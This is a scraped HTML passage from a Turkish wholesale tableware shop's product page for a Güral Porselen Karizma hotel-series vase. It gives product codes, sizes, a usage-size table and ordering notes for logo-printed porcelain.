menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ENDÜSTRİYEL ÇAMAŞIR MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ENDÜSTRİYEL KURUTMA MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ENDÜSTRİYEL ÜTÜ MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ÇAMAŞIRHANE YARDIMCI EKİPMANLAR </span></div></div></div></div></div></li></ul> </nav></div><div id="iqitmegamenu-mobile"><div id="iqitmegamenu-shower" class="clearfix"><div class="container"><div class="iqitmegamenu-icon"><i class="icon-reorder"></i></div> <span>Menu</span></div></div><div class="cbp-mobilesubmenu"><div class="container"><ul id="iqitmegamenu-accordion" class="iqitmegamenu-accordion"><li><a href="http://www.gastronomik.com.tr/tr/" title="Home">Home</a></li><li><a href="http://www.gastronomik.com.tr/tr/26-gural-porselen-london-otel-serisi" title="London Otel Serisi">London Otel Serisi</a></li></ul></div></div></div></div></div></div></div></div><div class="fw-pseudo-wrapper"></div> </header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix "> <a class="home" href="http://www.gastronomik.com.tr/" title="Anasayfaya Geri D&ouml;n"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="http://www.gastronomik.com.tr/tr/227-gural-porselen-online-satis" title="G&uuml;ral Porselen" ><span itemprop="title">G&uuml;ral Porselen</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="http://www.gastronomik.com.tr/tr/19-gural-porselen-karizma-otel-serisi" title="Karizma Otel Serisi" ><span itemprop="title">Karizma Otel Serisi</span></a></span><span class="navigation-pipe">></span>Karizma Vazo</span><div id="productsnavpn" class="pull-right"> <a href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/265-gural-porselen-karizma-mumluk.html" class="p_prev_link transition-300" title="Previous product - Karizma Mumluk"><i class="icon-angle-left"></i></a> <a href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/268-gural-porselen-karizma-hardallik.html" class="p_next_link transition-300" title="Next product - Karizma Pul Biberlik"><i class="icon-angle-right"></i></a></div></div><div class="fw-pseudo-wrapper"></div><div class="row content-inner"><div id="center_column" class="center_column col-xs-12 col-sm-12 col-sm-push-0"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/267-gural-porselen-karizma-vazo.html"><div class="primary_block row"><div class="pb-left-column col-xs-12 col-md-4 col-lg-4"><div id="image-block" class="clearfix"> <span id="view_full_size" class="easyzoom easyzoom--overlay easyzoom--with-thumbnails"> <img id="bigpic" itemprop="image" src="http://www.gastronomik.com.tr/658-large_default/gural-porselen-karizma-vazo.jpg" title="Karizma Vazo - No 1" alt="Karizma Vazo - No 1" width="398" height="425"/> <span class="span_link no-print"></span> </span></div><div id="views_block" class="clearfix "><div id="thumbs_list" ><ul id="thumbs_list_frame"><li id="thumbnail_658"> <a href="http://www.gastronomik.com.tr/658-thickbox_default/gural-porselen-karizma-vazo.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Karizma Vazo - No 1"> <img class="img-responsive" id="thumb_658" src="http://www.gastronomik.com.tr/658-cart_default/gural-porselen-karizma-vazo.jpg" alt="Karizma Vazo - No 1" title="Karizma Vazo - No 1" height="45" width="45" itemprop="image" /> </a></li><li id="thumbnail_659" class="last"> <a href="http://www.gastronomik.com.tr/659-thickbox_default/gural-porselen-karizma-vazo.jpg" data-fancybox-group="other-views" class="fancybox" title="Karizma Vazo - No 2"> <img class="img-responsive" id="thumb_659" src="http://www.gastronomik.com.tr/659-cart_default/gural-porselen-karizma-vazo.jpg" alt="Karizma Vazo - No 2" title="Karizma Vazo - No 2" height="45" width="45" itemprop="image" /> </a></li></ul></div></div><p class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/267-gural-porselen-karizma-vazo.html" data-id="resetImages"> <i class="icon-repeat"></i> T&uuml;m resimleri g&ouml;ster </a> </span></p><ul id="usefull_link_block" class="clearfix no-print"><li class="print"> <a href="javascript:print();"> Yazdır </a></li></ul></div><div class="pb-center-column col-xs-12 col-md-8 col-lg-8"><div class="product-title"><h1 itemprop="name">Karizma Vazo</h1><a href="http://www.gastronomik.com.tr/tr/2_gural-porselen" title="Bu &uuml;reticinin t&uuml;m &uuml;r&uuml;nleri"> <span style="display: none" itemprop="brand">Güral Porselen</span> <img class="imglog" src="http://www.gastronomik.com.tr/img/m/2-mf_image2.jpg" /></a><p id="product_reference"> <label>Referans: </label> <span class="editable" itemprop="sku" content="Karizma 51">Karizma 51</span></p><p id="product_condition"> <label>Durumu: </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable">Yeni</span></p></div><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"><table dir="ltr" style="table-layout:fixed;font-size:13px;" cellpadding="0" cellspacing="0"><colgroup><col width="180" /><col width="6" /><col width="310" /></colgroup><tbody><tr style="height:30px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:110%;">MARKA</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;">:</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:160%;font-weight:bold;color:#f13340;">GÜRAL PORSELEN</td></tr><tr style="height:30px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:110%;">OTEL GRUBU</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;">:</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:130%;font-weight:bold;color:#000000;">KARİZMA OTEL SERİSİ</td></tr><tr style="height:30px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:110%;">PORSELEN FORMU</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;">:</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:110%;color:#000000;">VAZO</td></tr><tr style="height:30px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:110%;">ÜRÜN KODU / LARI</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;">:</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:100%;color:#000000;white-space:normal;">KZM01VZ, KZM02VZ</td></tr><tr style="height:30px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:110%;">ÜRÜN BOYUTU / LARI</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;">:</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:100%;color:#000000;">1 No, 2 No</td></tr><tr style="height:26px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;color:#f13340;text-align:left;" colspan="3" rowspan="1">Sepete eklemek istediğiniz ürünü, aşağıdaki seçenekleri kullananarak belirleyiniz.</td></tr></tbody></table></div><p class="buttons_bottom_block"> <a href="#descriptionContent" class="btn btn-default"> Daha Fazla Detay </a></p></div><div class="available-box"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Dikkat : Stoktaki son &uuml;r&uuml;n!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Stoğa gireceği tarih : </span> <span id="availability_date_value"></span></p><div id="oosHook" style="display: none;"></div></div><form id="buy_block" class="hidden" action="http://www.gastronomik.com.tr/tr/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="f726343e372997f77e236ca1c1aaa901" /> <input type="hidden" name="id_product" value="267" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="product_attributes hidden clearfix"></div><div class="price-countdown price-countdown-product" style="display: none;" > <strong class="price-countdown-title">Special price ends on:</strong><div class="count-down-timer" data-countdown=""></div></div><div class="box-cart-bottom clearfix unvisible"><div class="add_to_cart_container pull-right unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Sepete Ekle</span> </button></p></div><div class="content_prices clearfix"><div class="clear"></div></div><p id="minimal_quantity_wanted_p" style="display: none;"> Bu &Uuml;r&uuml;n İ&ccedil;in Minimum Sipariş Miktarı <b id="minimal_quantity_label">1</b></div></div><div class="more_buttons_bottom_block no-print"><div class="compare additional_button no-print"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/267-gural-porselen-karizma-vazo.html" data-id-product="267" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div><div class="buttons_bottom_block additional_button no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '267', $('#idCombination').val(), document.getElementById('quantity_wanted').value); return false;" rel="nofollow" title="Sipariş listeme ekle">İstek listesine ekle </a></div><div class="additional_button"><div class="addthis_sharing_toolbox"></div></div> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script> </div></form></div></div> <a name="descriptionContent"></a><a name="tabs-ett"></a><div class="product-tabs-container"><ul class="nav nav-tabs pr-nav-tabs"><li><a href="#descriptionTab" data-toggle="tab">Daha Fazla Bilgi</a></li><li><a href="#reviewsTab" data-toggle="tab" id="tab_reviews_link">Yorumlar</a></li><li><a href="#additionalTab" data-toggle="tab">DİKKAT! ÖNEMLİ BİLGİ</a></li><li><a href="#manufacturerTab" data-toggle="tab">Brand</a></li></ul><div class="tab-content pr-tab-content"> <section class="page-product-box tab-pane fade" id="descriptionTab"><div class="rte"><table dir="ltr" style="table-layout:fixed;font-size:13px;" cellpadding="0" cellspacing="0"><colgroup><col width="300" /><col width="110" /><col width="100" /><col width="125" /></colgroup><tbody><tr style="height:21px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;background-color:#ffffff;font-size:150%;font-weight:bold;color:#f13340;text-align:left;" colspan="4" rowspan="1">Güral Porselen&nbsp;Karizma Otel&nbsp;Vazo Çeşitleri</td></tr><tr style="height:21px;"><td style="padding:2px 3px 2px 3px;vertical-align:bottom;border-bottom:1px solid #F13340;" colspan="4" rowspan="1"></td></tr><tr style="height:21px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;background-color:#f13340;border-right:1px solid #F13340;border-bottom:1px solid #F13340;border-left:1px solid #F13340;font-size:110%;font-weight:bold;color:#ffffff;text-align:center;" colspan="2" rowspan="1">Ürün Açıklaması</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;background-color:#f13340;border-right:1px solid #F13340;border-bottom:1px solid #F13340;font-size:110%;font-weight:bold;color:#ffffff;text-align:center;" colspan="2" rowspan="1">Ürün Kodu</td></tr><tr style="height:21px;"><td style="padding:2px 3px 2px 3px;vertical-align:bottom;border-right:1px solid #F13340;border-bottom:1px solid #F13340;border-left:1px solid #F13340;font-size:110%;color:#000000;text-align:left;" colspan="2" rowspan="1">Karizma 13 cm. Vazo</td><td style="padding:2px 3px 2px 3px;vertical-align:bottom;border-right:1px solid #F13340;border-bottom:1px solid #F13340;font-size:110%;color:#000000;text-align:center;" colspan="2" rowspan="1">KZM01VZ</td></tr><tr style="height:21px;"><td style="padding:2px 3px 2px 3px;vertical-align:bottom;border-right:1px solid #F13340;border-bottom:1px solid #F13340;border-left:1px solid #F13340;font-size:110%;color:#000000;text-align:left;" colspan="2" rowspan="1">Karizma 15 cm. Vazo</td><td style="padding:2px 3px 2px 3px;vertical-align:bottom;border-right:1px solid #F13340;border-bottom:1px solid #F13340;font-size:110%;color:#000000;text-align:center;" colspan="2" rowspan="1">KZM02VZ</td></tr><tr style="height:21px;"><td style="padding:2px 3px 2px 3px;vertical-align:bottom;" colspan="4" rowspan="1"></td></tr><tr style="height:25px;"><td style="padding:2px 3px 2px 3px;vertical-align:bottom;font-size:110%;font-weight:bold;color:#000000;white-space:normal;" colspan="4" rowspan="1">Dikkat! "Firmanız Logolu" ürün alımlarınızda, "ÖNEMLİ BİLGİ" sekmesini ziyaret ediniz.</td></tr><tr style="height:25px;"><td style="padding:2px 3px 2px 3px;vertical-align:bottom;" colspan="4" rowspan="1"></td></tr><tr style="height:25px;"><td style="padding:2px 3px 2px 3px;vertical-align:bottom;font-size:110%;color:#000000;white-space:normal;" colspan="4" rowspan="1">Aşağıdaki tablo ürün seçiminizi kolaylaştırma amaçlıdır. Genel tercihler dikkate alınmıştır, konsepte ve hitap edilecek müşteri profiline göre farklılık gösterebilir.</td></tr><tr style="height:15px;"><td style="padding:2px 3px 2px 3px;vertical-align:bottom;border-bottom:1px solid #F13340;" colspan="4" rowspan="1"></td></tr><tr style="height:30px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;border-right:1px solid #F13340;border-bottom:1px solid #F13340;border-left:1px solid #F13340;font-size:110%;font-weight:bold;color:#f13340;white-space:normal;text-align:center;" colspan="4" rowspan="1">VAZO&nbsp;KULLANIM ALANLARINA GÖRE BOYUT TERCİHLERİ TABLOSU</td></tr><tr style="height:21px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;background-color:#f13340;border-right:1px solid #F13340;border-bottom:1px solid #F13340;border-left:1px solid #F13340;font-size:110%;font-weight:bold;color:#ffffff;text-align:center;" colspan="2" rowspan="2"><div>Kullanım Alanı</div></td><td style="padding:2px 3px 2px 3px;vertical-align:middle;background-color:#f13340;border-right:1px solid #F13340;border-bottom:1px solid #F13340;font-size:110%;font-weight:bold;color:#ffffff;text-align:center;" colspan="2" rowspan="1">Tercih Edilen Aralık</td></tr><tr style="height:21px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;background-color:#f13340;border-right:1px solid #F13340;border-bottom:1px solid #F13340;font-size:110%;color:#ffffff;text-align:center;">Boyut</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;background-color:#f13340;border-right:1px solid #F13340;border-bottom:1px solid #F13340;font-size:110%;color:#ffffff;text-align:center;">No</td></tr><tr style="height:21px;"><td style="padding:2px 3px 2px 3px;vertical-align:bottom;border-right:1px solid #F13340;border-bottom:1px solid #F13340;border-left:1px solid #F13340;font-size:110%;color:#000000;" colspan="2" rowspan="1">Masa Üstü Porselen Çiçeklik</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;border-right:1px solid #F13340;border-bottom:1px solid #F13340;font-size:110%;color:#000000;text-align:center;">11 cm. - 15 cm.</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;border-right:1px solid #F13340;border-bottom:1px solid #F13340;font-size:110%;color:#000000;text-align:center;">1 No - 3 No</td></tr></tbody></table></div> </section> <section class="page-product-box tab-pane fade" id="reviewsTab"><div id="product_comments_block_tab"><p class="align_center">Şu anki müşteri yorumları.</p></div> </section><div style="display: none;"><div id="new_comment_form"><form id="id_new_comment_form" action="#"><h2 class="page-subheading"> Bir Yorum Yaz</h2><div class="row"><div class="product clearfix col-xs-12 col-sm-6"> <img src="http://www.gastronomik.com.tr/658-medium_default/gural-porselen-karizma-vazo.jpg" height="125" width="125" alt="Karizma Vazo" /><div class="product_desc"><p class="product_name"> <strong>Karizma Vazo</strong></p><table dir="ltr" style="table-layout:fixed;font-size:13px;" cellpadding="0" cellspacing="0"><colgroup><col width="180" /><col width="6" /><col width="310" /></colgroup><tbody><tr style="height:30px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:110%;">MARKA</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;">:</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:160%;font-weight:bold;color:#f13340;">GÜRAL PORSELEN</td></tr><tr style="height:30px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:110%;">OTEL GRUBU</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;">:</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:130%;font-weight:bold;color:#000000;">KARİZMA OTEL SERİSİ</td></tr><tr style="height:30px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:110%;">PORSELEN FORMU</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;">:</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:110%;color:#000000;">VAZO</td></tr><tr style="height:30px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:110%;">ÜRÜN KODU / LARI</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;">:</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:100%;color:#000000;white-space:normal;">KZM01VZ, KZM02VZ</td></tr><tr style="height:30px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:110%;">ÜRÜN BOYUTU / LARI</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;">:</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:100%;color:#000000;">1 No, 2 No</td></tr><tr style="height:26px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;color:#f13340;text-align:left;" colspan="3" rowspan="1">Sepete eklemek istediğiniz ürünü, aşağıdaki seçenekleri kullananarak belirleyiniz.</td></tr></tbody></table></div></div><div class="new_comment_form_content col-xs-12 col-sm-6"><div id="new_comment_form_error" class="error" style="display: none; padding: 15px 25px"><ul></ul></div><ul id="criterions_list"><li> <label>Quality:</label><div class="star_content"> <input class="star not_uniform" type="radio" name="criterion[1]" value="1" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="2" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="3" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="4" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="5" checked="checked" /></div><div class="clearfix"></div></li></ul> <label for="comment_title"> Başlık:: <sup class="required">*</sup> </label> <input id="comment_title" name="title" type="text" value=""/> <label for="content"> Yorum:: <sup class="required">*</sup> </label><textarea id="content" name="content"></textarea><div id="new_comment_form_footer"> <input id="id_product_comment_send" name="id_product" type="hidden" value='267' /><p class="fl required"><sup>*</sup> Zorunlu alan</p><p class="fr"> <button id="submitNewMessage" name="submitMessage" type="submit" class="btn button button-small"> <span>Gönder</span> </button>&nbsp; Veya&nbsp; <a class="closefb" href="#"> İptal </a></p><div class="clearfix"></div></div></div></div></form></div></div><section class="page-product-box tab-pane fade" id="additionalTab"><div class="rte"><p id="docs-internal-guid-1bf7893c-a844-251a-3f80-ec456480fcb2" dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;"><span style="font-size: 15px; color: #f13340; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">ÖNEMLİ BİLGİ :</span></p><p></p><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;"><span style="font-size: 15px; color: #000000; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: underline; vertical-align: baseline;">Firmanız logosunu taşıyan porselen ürün siparişlerinizde bilinmesi gerekenler</span><span style="font-size: 15px; color: #000000; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">;</span></p><p></p><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;"><span style="font-size: 15px; color: #000000; background-color: transparent; font-weight: normal; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">1. “Firmanız Logolu” seçeneğiyle sepete eklediğiniz ürünlere, sadece amblem yapıştırma ve fırınlama ücreti dahildir.</span></p><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;"><span style="font-size: 15px; color: #000000; background-color: transparent; font-weight: normal; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">2. “Firmanız Logolu” siparişlerinizde porselen ürün alımlarınızın toplamı ve logonuzun ihtiva ettiği renk sayısıyla uyumlu “AMBLEM” ürününü ayrıca sepetinize eklemelisiniz.</span></p><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;"><span style="font-size: 15px; color: #000000; background-color: transparent; font-weight: normal; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">3. “AMBLEM” basımı 1000 Adet ve katları şeklinde yapılmaktadır. Sepete ekleyeceğiniz “AMBLEM” sayısını belirlerken örneğimizi dikkate alınız. Örnek: Sepetinizdeki toplam porselen ürün sayınız 1020 Adet ise sepetinize 2000 Adet “AMBLEM” baskı ürünü eklemelisiniz. </span></p><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;"><span style="font-size: 15px; color: #000000; background-color: transparent; font-weight: normal; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">Dikkat! : Tabaklı Fincan, fondü vb. ürünler iki parçadan oluşmaktadır. </span></p><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;"><span style="font-size: 15px; color: #000000; background-color: transparent; font-weight: normal; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">4. “AMBLEM” basımı için belirlediğiniz sayı, sepete eklenen toplam porselen sayısından fazla ise sonraki alımlarınızda mevcut fazlanız kadar ürün için sepetinize “AMBLEM” ürünü eklemenize gerek yoktur.</span></p><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;"><span style="font-size: 15px; color: #000000; background-color: transparent; font-weight: normal; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">5. Firmanızın logosunu bize Covert’li, Convert’siz ve Vektörel haliyle gönderiniz. Bu şekilde “AMBLEM” baskısı hem daha kaliteli hem de daha hızlı yapılabilecektir.</span></p><p><br /><br /></p><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;"><span style="font-size: 15px; color: #000000; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: underline; vertical-align: baseline;">Ürün kaliteleri hakkında bilinmesi gerekenler</span><span style="font-size: 15px; color: #000000; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">;</span></p><p></p><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;"><span style="font-size: 15px; color: #000000; background-color: transparent; font-weight: normal; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">Online </span><span style="font-size: 15px; color: #f13340; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">Toptan Satış</span><span style="font-size: 15px; color: #000000; background-color: transparent; font-weight: normal; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;"> gerçekleştirdiğimiz, </span><span style="font-size: 15px; color: #f13340; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">www.Gastronomik.com.tr</span><span style="font-size: 15px; color: #000000; background-color: transparent; font-weight: normal; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;"> internet sitemizde yer alan tüm </span><span style="font-size: 15px; color: #f13340; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">GÜRAL PORSELEN</span><span style="font-size: 15px; color: #000000; background-color: transparent; font-weight: normal; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;"> ürünleri (aksi ürünün sayfasında belirtilmedikçe) </span><span style="font-size: 15px; color: #f13340; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">Birinci Kalite</span><span style="font-size: 15px; color: #000000; background-color: transparent; font-weight: normal; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;"> üretimdir.</span></p></div> </section><section class="page-product-box tab-pane fade" id="manufacturerTab"><div class="rte"><p><span id="docs-internal-guid-6fd8e374-f1a5-7589-0a19-bd65ddd26e7a" style="font-size:21px;color:#f13340;background-color:transparent;font-weight:bold;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;">GÜRAL PORSELEN</span></p></div> </section></div></div><section class="page-product-box flexslider_carousel_block blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 27 other products in the same category:</h3><div class="block_content"><div id="category_products_slider" ><div class="slick_carousel slick_carousel_defaultp slick_carousel_style " ><div class="ajax_block_product first_item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/202-gural-porselen-karizma-duz-tabak.html" title="Karizma Düz Tabak" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/624-home_default/gural-porselen-karizma-duz-tabak.jpg" alt="Karizma Düz Tabak" title="Karizma Düz Tabak" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/202-gural-porselen-karizma-duz-tabak.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/202-gural-porselen-karizma-duz-tabak.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_528" href="#" rel="528" onclick="WishlistCart('wishlist_block_list', 'add', '528', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/202-gural-porselen-karizma-duz-tabak.html" data-id-product="202" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/202-gural-porselen-karizma-duz-tabak.html" title="Karizma Düz Tabak" > Karizma Düz Tabak </a></h5> <span class="product-reference">Karizma 1</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/202-gural-porselen-karizma-duz-tabak.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/211-gural-porselen-karizma-cukur-tabak.html" title="Karizma Çukur Tabak" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/625-home_default/gural-porselen-karizma-cukur-tabak.jpg" alt="Karizma Çukur Tabak - 22 cm" title="Karizma Çukur Tabak - 22 cm" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/211-gural-porselen-karizma-cukur-tabak.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/211-gural-porselen-karizma-cukur-tabak.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_211" href="#" rel="211" onclick="WishlistCart('wishlist_block_list', 'add', '211', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/211-gural-porselen-karizma-cukur-tabak.html" data-id-product="211" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/211-gural-porselen-karizma-cukur-tabak.html" title="Karizma Çukur Tabak" > Karizma Çukur Tabak </a></h5> <span class="product-reference">Karizma 10</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/211-gural-porselen-karizma-cukur-tabak.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/214-gural-porselen-karizma-salata-kasesi.html" title="Karizma Salata Kasesi" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/627-home_default/gural-porselen-karizma-salata-kasesi.jpg" alt="Karizma Salata Kasesi" title="Karizma Salata Kasesi" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/214-gural-porselen-karizma-salata-kasesi.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/214-gural-porselen-karizma-salata-kasesi.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_214" href="#" rel="214" onclick="WishlistCart('wishlist_block_list', 'add', '214', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a 